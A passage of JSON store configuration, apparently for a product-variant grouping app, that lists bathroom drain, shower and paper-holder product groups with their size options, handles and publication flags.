Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349365403868,"option_value":"5x5 Inch","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365174492,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7954884690140,"option_value":"6x6 Inch","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365010652,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133736,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Leg Set","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376151772,"option_value":"Basin Mixer","handle":"single-lever-basin-mixer-leg-set-7-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376282844,"option_value":"Centre Hole","handle":"centre-hole-leg-set-4-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128085,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955650314460,"option_value":"5x5 Inch","handle":"mercury-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":7955653820636,"option_value":"6x6 Inch","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7955656802524,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364814044,"option_value":"5x5 Inch","handle":"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364453596,"option_value":"6x6 Inch","handle":"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364289756,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132094,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Multi Ring Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541171420,"option_value":"5x5 Inch","handle":"multi-ring-flat-cut-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541073116,"option_value":"5x5 Inch with Hole","handle":"multi-ring-flat-cut-floor-drain-5-inches","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131666,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349418160348,"option_value":"5x5 Inch","handle":"naptune-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417996508,"option_value":"6x6 Inch","handle":"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349417603292,"option_value":"5x5 Inch","handle":"naptune-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417799900,"option_value":"6x6 Inch ","handle":"naptune-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132104,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539598556,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539467484,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349455188188,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349454631132,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127749,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368713436,"option_value":"5x5 Inch","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368516828,"option_value":"5x5 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951615623388,"option_value":"6x6 Inch","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951658877148,"option_value":"6x6 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368320220,"option_value":"5x5 Inch","handle":"neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368189148,"option_value":"5x5 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7952548364508,"option_value":"6x6 Inch","handle":"neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952552722652,"option_value":"6x6 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126453,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349543596252,"option_value":"5x5 Inch","handle":"one-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543399644,"option_value":"5x5 Inch with Hole","handle":"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543465180,"option_value":"6x6 Inch","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543268572,"option_value":"6x6 Inch with Hole","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126425,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956656619740,"option_value":"4x4 Inch","handle":"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956670939356,"option_value":"4x4 Inch with Hole","handle":"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543203036,"option_value":"5x5 Inch","handle":"one-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542940892,"option_value":"5x5 Inch with Hole","handle":"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543006428,"option_value":"6x6 Inch","handle":"one-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542809820,"option_value":"6x6 Inch with Hole","handle":"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131724,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956735459548,"option_value":"5x5 Inch","handle":"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956741226716,"option_value":"6x6 Inch","handle":"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956727070940,"option_value":"6x6 Inch with Hole","handle":"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134103,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227388031196,"option_value":"5x5 Inch ","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227406905564,"option_value":"6x6 Inch","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227472605404,"option_value":"6x6 Inch with Hole","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560733916,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560570076,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560209628,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131725,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468917980,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563388124,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563322588,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123645,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557260508,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557031132,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556834524,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134052,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010490511580,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134105,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236866863324,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236868829404,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236871745756,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134029,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005092475100,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005113020636,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005116362972,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133539,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Overhead Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506994396,"option_value":"Cosmo Overhead Shower","handle":"cosmo-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476258012,"option_value":"Astro Overhead Shower","handle":"astro-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349507125468,"option_value":"Alpha Overhead Shower","handle":"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349488152796,"option_value":"Curve Overhead Shower","handle":"curve-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439262940,"option_value":"Velocity Overhead Shower","handle":"velocity-overhead-shower-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488316636,"option_value":"Beta Overhead Shower","handle":"beta-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488578780,"option_value":"Atom Overhead Shower","handle":"atom-overhead-shower-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439459548,"option_value":"Delta Multi-flow Overhead Shower","handle":"delta-multiflow-overhead-shower","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127979,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Grating Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368942812,"option_value":"5x5 Inch","handle":"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368877276,"option_value":"6x6 Inch","handle":"palo-grating-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129503,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975095501020,"option_value":"12 x 2 Inches","handle":"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975095664860,"option_value":"18 x 2 Inches","handle":"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975096910044,"option_value":"24 x 2 Inches","handle":"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975135346908,"option_value":"32 x 2 Inches","handle":"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975149240540,"option_value":"36 x 2 Inches","handle":"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975165690076,"option_value":"40 x 2 Inches","handle":"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129090,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942176473308,"option_value":"12 x 3 Inches","handle":"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942909952220,"option_value":"18 x 3 Inches","handle":"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942924730588,"option_value":"24 x 3 Inches","handle":"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942931022044,"option_value":"32 x 3 Inches","handle":"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942940623068,"option_value":"36 x 3 Inches","handle":"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942944915676,"option_value":"40 x 3 Inches","handle":"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942950650076,"option_value":"48 x 3 Inches","handle":"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942960939228,"option_value":"12 x 4 Inches","handle":"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942978896092,"option_value":"18 x 4 Inches","handle":"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942986367196,"option_value":"24 x 4 Inches","handle":"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942996328668,"option_value":"32 x 4 Inches","handle":"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943005438172,"option_value":"36 x 4 Inches","handle":"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943014449372,"option_value":"40 x 4 Inches","handle":"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943023722716,"option_value":"48 x 4 Inches","handle":"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129500,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD  5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7943031324892,"option_value":"12 x 5 Inches","handle":"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943053770972,"option_value":"18 x 5 Inches","handle":"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943061602524,"option_value":"24 x 5 Inches","handle":"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943481491676,"option_value":"32 x 5 Inches","handle":"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943489683676,"option_value":"36 x 5 Inches","handle":"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943494664412,"option_value":"40 x 5 Inches","handle":"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943501054172,"option_value":"48 x 5 Inches","handle":"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Paper Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8336205349084,"option_value":"Round","handle":"round-brass-paper-holder-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377102044,"option_value":"Stellar ","handle":"stellar-stainless-steel-paper-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432414428,"option_value":"Solar ","handle":"solar-stainless-steel-paper-holder","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433987292,"option_value":"Drop","handle":"drop-stainless-steel-paper-holder-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":7956709179612,"option_value":"Square","handle":"square-stainless-steel-paper-holder-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor 